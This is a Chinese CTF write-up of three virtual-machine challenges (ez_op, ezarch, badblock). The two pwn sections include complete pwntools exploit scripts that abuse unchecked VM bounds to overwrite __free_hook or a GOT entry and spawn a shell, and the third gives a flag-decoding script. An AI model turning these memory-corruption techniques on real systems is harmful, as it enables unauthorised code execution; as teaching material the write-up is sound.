ez_op
题目分析
首先根据入口点找到main函数,一般入口点就是IDA里Export窗口的start函数。

可以看到上面main函数的逻辑是:
- 使用mallocinfo函数为操作数分配空间,为操作码分配空间。

- 读入操作码至buf中,并将其转换成整数形式保存在opcode中;操作数同理保存在oprand中
- 进入大循环loop函数,就是本题的虚拟机,后面详细讲解。
- 使用freeinfo函数释放分配的空间

loop函数就是虚拟机,主要逻辑是一个大循环,每次循环完成一个操作码对应的功能。那么怎么知道每个操作码对应什么功能呢,我觉得对我来说只能慢慢逆向+猜吧。这个题目的功能有save、load、push、pop、加减乘除,最后逆出来的效果就是下面这样:


漏洞点在于load和save都没有检查是否越界,所以可以任意地址读写。
首先看load。
分开来看。我给虚拟机的栈起名叫做vstack,真实的栈叫stack。heappop2stack函数的功能是:从第一个参数中pop出一个值并将其赋值给第二个参数,这个第二个参数是一个栈变量。stack2heap函数的功能是:将第二个参数的值push进第一个参数。
整体的逻辑就是从vstack中pop一个偏移,然后push vstack[偏移]到vstack栈顶。

save函数同理,整体的逻辑是从vstack中pop一个偏移,再从vstack中pop一个值,最后将这个值赋给vstack[偏移]。

漏洞利用
利用方法就是通过任意地址读写改freehook为system,然后构造system(“/bin/sh”)。需要注意的是vstack的调用顺序。
具体构造如下:
- 因为heap地址会随机化,所以不能直接通过偏移获取freehook的地址,但是可以通过相对地址获取。可以看到vstack->addr[69]处就是vstack->addr,所以可以
load这个地址;然后和freehook进行相减sub,此处需要注意的是减数靠近栈底,被减数靠近栈顶,因为freehook比heap地址低,所以可以将freehook设为被减数,相减后得到一个负数;再将这个负数除div4就可以获得偏移,同样需要注意除数和被除数的关系,需要提前将4放进栈中。
- 使用
save将system的地址存放到freehook中去,在vstack->addr中构造’/bin/sh’。退出循环后freeinfo函数中调用了free(vstack->addr),可以触发system(‘/bin/sh’)。
from pwn import *
debug=1
context.log_level = 'debug'
if debug:
io = process('./ez_op.dms')
else:
io = remote("112.126.101.96",9999)
elf = ELF('./ez_op.dms')
s = lambda data :io.send(str(data))
sa = lambda delim,data :io.sendafter(str(delim), str(data))
sl = lambda data :io.sendline(str(data))
sla = lambda delim,data :io.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :io.recv(numb)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
load = -1
save = 0x10101010
push = 0x2A3D
pop = 0xFFFF28
add = 0x0
sub = 0x11111
mul = 0xABCEF
div = 0x514
freeh=0x080E09F0
system=0x08051C60
bin_sh=0x080B088F
def app(op):
global c
c+=" "
c+=str(op)
#gdb.attach(io,"b *0x0804A127")
#opcode
c=''
app(push)
app(push)
app(push)
app(load)
app(push)
app(sub)
app(div)
app(push)
app(add)
app(save)
app(push)
app(push)
io.sendline(c)
#oprand
c=''
app(system)
app(4)
app(67)
app(freeh)
app(1)
app(0x6e69622f)
app(0x0068732f)
io.sendline(c)
io.interactive()exp中为什么load堆地址时用67而非69呢,是因为在load前已经push了两个值,所以偏移为69-2=67。
ezarch
题目分析
汇编指令结构

其中,
type
0 r0-14
00 r0-14 16 esp 17 ebp
1 立即数
2 [CS+r0-14]
22 [CS+r0-14 16 esp 17 ebp ]
opcode
| 简称 | oprand1寻址方式 | oprand2寻址方式 | ||
|---|---|---|---|---|
| 2 | sub | oprand1 -= oprand2 | 02 | 012 |
| 3 | mov | oprand1<–mov–oprand2 | 0022 | 00122 |
一共0x11个指令,但是用这2个居然就能做出题来。

内存结构

mem在0x2030c0,0x202078处有一个指向mem的指针。其中memory是malloc来的,stack在bss段0x2020c0。
漏洞分析
进入大循环的时候会检验三个条件:esp<4096,ebp>memorysize,eip>memorysize,但是这个memorysize是可以设置的,所以可以用ebp越界存取数据。

漏洞利用
先把mem->stack mov到memory上,再sub 0xc0-0x18 就是free的got表地址0x00202018,再把它mov到mem->stack,这样mem->stack就在got表上了。
改ebp为8,因为free+8是puts,这时候free还没被用过,puts被用过。把puts mov到memory上,再sub libc['puts']-onegadget,再把它mov回got表里,puts就被改成onegadget了。
exp有更详细的分步注释:
#-*- coding:utf-8 -*-
from pwn import *
debug=1
context.log_level = 'debug'
if debug:
io = process('./ezarch')
else:
io = remote("112.126.101.96",9999)
elf = ELF('./ezarch')
#libc=libc('./libc.so')
#gadgets=[324293,324386,1090444]
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
gadgets=[283158, 283242, 983716, 987463]
s = lambda data :io.send(str(data))
sa = lambda delim,data :io.sendafter(str(delim), str(data))
sl = lambda data :io.sendline(str(data))
sla = lambda delim,data :io.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :io.recv(numb)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
def memory(size,init,content,eip,esp,ebp):
ru('>')
sl('M')
ru('[*]Memory size>')
sl(size)
ru('[*]Inited size>')
sl(init)
ru('[*]Input Memory Now ')
sl(content)
ru('eip>') #eip<memory size
sl(eip)
ru('esp>') #esp<stack size 0x1000
sl(eip)
ru('ebp>') #ebp<memory size
sl(ebp)
op=lambda opcode,type1,type2,oprand1,oprand2 : bytes.decode(flat(p8(opcode),p8(type1+type2*0x10),p32(oprand1),p32(oprand2)),"unicode-escape")
#mov mem->stack 2 got
c=''
c+=op(3,2,2,1,17) #mov mem->stack+ebp to memory+r1
c+=op(2,2,1,1,0xc0-0x18) #sub memory+r1 0xc0-0x18
c+=op(3,2,2,17,1) #mov memory+r1 to mem->stack+ebp
#change got['puts'] onegadget
c+=op(3,0,1,17,8) #ebp=8
c+=op(3,2,2,1,17) #mov mem->stack+ebp to memory+r1
c+=op(2,2,1,1,libc.symbols['puts']-gadgets[0]) #sub memory+r1 libc.symbols['puts']-gadgets[0]
c+=op(3,2,2,17,1) #mov memory+r1 to mem->stack+ebp
memory(0x2000,len(c),c,0,0x900,0x1008)
#getshell
ru('>')
sl('R')
io.interactive()
badblock
这个题是一个vm的逆向题,运行题目可以输入一个字符串。困住我的是这个题最后想让我达成什么目标呢,逆的时候也想不明白,逆完vm了就自然而然知道了。
指令串是放在数据段里的,分析完vm后可以知道指令串的功能是将输入经过运算后,和一个放在数据段里的数据进行比较。如果你输入的是flag,那么经过运算后的结果将会和数据段里的相同。
有几个反调试的机制,为了能调试可以直接nop掉。


在数据段里有函数表:

函数类似这样:

大循环长这样:

这个not_equal函数是比较两个值,如果不相等的话就将skip位置2,相等置1。

跳转的时候会将op->flag1置为1或2,在大循环里有这样一条逻辑,表示说是相等跳转还是不相等跳转。

逆出来的结构体如下:

所有指令翻译完就是这样了,是先让[9]=0+1+…+8=36,再二十轮的data1[i]^((i+36)*2)。

除此之外程序还对输入进行了异或运算,动态调试+偷偷看wp就可以看出逻辑是每个字符都要和它往前数第四个字符异或一下。

脚本如下:
data1=[0x2E, 0x00, 0x26, 0x00, 0x2D, 0x00, 0x29, 0x00, 0x4D, 0x00,
0x67, 0x00, 0x05, 0x00, 0x44, 0x00, 0x1A, 0x00, 0x0E, 0x00,
0x7F, 0x00, 0x7F, 0x00, 0x7D, 0x00, 0x65, 0x00, 0x77, 0x00,
0x24, 0x00, 0x1A, 0x00, 0x5D, 0x00, 0x33, 0x00, 0x51, 0x00]
opcodes=[ 0x08, 0x00, 0x00, 0x00, 0x14, 0x00, 0x08, 0x00, 0x01, 0x00,
0x00, 0x00, 0x08, 0x00, 0x02, 0x00, 0x01, 0x00, 0x08, 0x00,
0x07, 0x00, 0x09, 0x00, 0x08, 0x00, 0x08, 0x00, 0x00, 0x00,
0x08, 0x00, 0x09, 0x00, 0x00, 0x00, 0x01, 0x00, 0x09, 0x00,
0x08, 0x00, 0x01, 0x00, 0x08, 0x00, 0x02, 0x00, 0x03, 0x00,
0x07, 0x00, 0x08, 0x00, 0x04, 0x02, 0xFC, 0xFF, 0x00, 0x00,
0x05, 0x00, 0x03, 0x00, 0x09, 0x00, 0x03, 0x00, 0x01, 0x00,
0x00, 0x00, 0x04, 0x01, 0x0A, 0x00, 0x00, 0x00, 0x05, 0x00,
0x04, 0x00, 0x01, 0x00, 0x01, 0x00, 0x04, 0x00, 0x03, 0x00,
0x01, 0x00, 0x04, 0x00, 0x04, 0x00, 0x0A, 0x00, 0x05, 0x00,
0x01, 0x00, 0x0C, 0x00, 0x05, 0x00, 0x04, 0x00, 0x0B, 0x00,
0x06, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x02, 0x00,
0x03, 0x00, 0x06, 0x00, 0x05, 0x00, 0x04, 0x01, 0xF5, 0xFF,
0x00, 0x00, 0x04, 0x02, 0x01, 0x00, 0x00, 0x00, 0xFF, 0x00,
0x00, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00, 0x00, 0x00,
0xFF, 0x00, 0x00, 0x00, 0x00, 0x00, ]
op={
"1":"add ",
"2":"sub ",
"3":"not_equal ",
"4":"jmp_offset ",
"5":"mov_data_2_data ",
"6":"mov_eip_2_data ",
"7":"mov_data_2_eip ",
"8":"mov_opr2_2_data ",
"9":"is0_err ",
"10":"mov_input_2_data",
"11":"mov_data1_2_data",
"12":"xor ",
"13":"isnot0 ",
"14":"loop ",
"255":"exit "
}
def getop(i):
opc = ''
opc += op[str(opcodes[i])]
oprand1=opcodes[i+2]+opcodes[i+3]*0x100
if(oprand1&0x8000):
opc += str(oprand1-0x10000)
else:
opc += str(oprand1)
opc += ' '
opc += str(opcodes[i+4]+opcodes[i+5]*0x100)
return opc
opcodes_translate=map(getop,range(0,len(opcodes),6))
for i in range(0,len(opcodes_translate)):
print(i,opcodes_translate[i])
cc=[]
for i in range(20):
c=data1[i*2]^((i+36)*2)
cc.append(c)
#xor
for i in range(19,3,-1):
cc[i]=cc[i-4]^cc[i]
print(''.join([chr(item) for item in cc]))
#flag{Y0u_ar3_S0co0L} 参考:https://xz.aliyun.com/t/3608
后记
这道题第一次做是听奈沙夜影大佬的课讲的例题,大佬讲得真的好,但去年我根本听不懂。刚刚跑去找大佬博客,我的天连续打卡两年,真的是榜样一般的存在。
https://blog.csdn.net/whklhhhh/article/list/3
END
python3的新特性是bytes和str分家了,一开始好不习惯,用着用着感觉还蛮香的,比2清晰。